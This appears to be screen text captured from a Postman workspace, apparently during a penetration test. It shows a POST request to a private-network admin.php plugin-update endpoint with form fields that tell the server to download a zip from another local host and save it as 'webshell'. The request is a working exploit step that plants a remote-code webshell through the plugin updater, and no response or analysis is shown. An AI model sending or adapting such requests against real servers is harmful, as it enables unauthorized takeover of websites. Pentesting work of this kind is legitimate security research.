 Home
Workspaces
API Network
Search Postman
Invite
Upgrade
My Workspace
New
Import
Overview
GET https://careers.tencent.c
GET https://m.douban.com/re
POST http://www.wasjpentes
POST http://192.168.70.15/adi
No environment
Collections
Environments
History
New Collection
GET https://careers.tencent.com/te...
GET https://m.douban.com/rexxar/a...
POST http://www.wasjpentest008.co...
POST http://192.168.70.15/admin.php...
HTTP New Collection / http://192.168.70.15/admin.php/Plugins/update.html
Save
Share
POST http://192.168.70.15/admin.php/Plugins/update.html
Send
Params Authorization Headers (8) Body Scripts Settings
Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
action Text start-download
filepath Text webshell
download_url Text http://192.168.70.1/a.zip
Key Text Value Description
Response
Click Send to get a response
Online Find and replace Console
Postbot Runner Start Proxy Cookies Vault Trash